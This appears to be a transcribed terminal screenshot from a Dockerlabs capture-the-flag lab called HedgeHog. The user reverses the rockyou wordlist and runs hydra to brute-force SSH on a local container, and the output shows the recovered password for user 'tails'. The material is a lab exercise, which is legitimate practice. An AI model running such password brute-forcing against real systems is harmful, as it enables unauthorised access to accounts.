 192.168.1.10
Disconnected
Apr 29 | 21:39
hedgehog - 172.17.0.2
❯ tac /usr/share/wordlists/rockyou.txt >> /usr/share/wordlists/rockyou_invertido.txt
zsh: permiso denegado: /usr/share/wordlists/rockyou_invertido.txt
❯ sudo su
❯ tac /usr/share/wordlists/rockyou.txt >> /usr/share/wordlists/rockyou_invertido.txt
❯ sed -i 's/ //g' /usr/share/wordlists/rockyou_invertido.txt
❯ exit
❯ hydra -l tails -P /usr/share/wordlists/rockyou_invertido.txt ssh://172.17.0.2
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-29 21:38:27
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344386 login tries (l:1/p:14344386), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: tails   password: 3117548331
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-29 21:39:29
~/Desktop/alejandro/Pruebas/Dockerlabs/HedgeHog/nmap took 1m 3s ✘ 255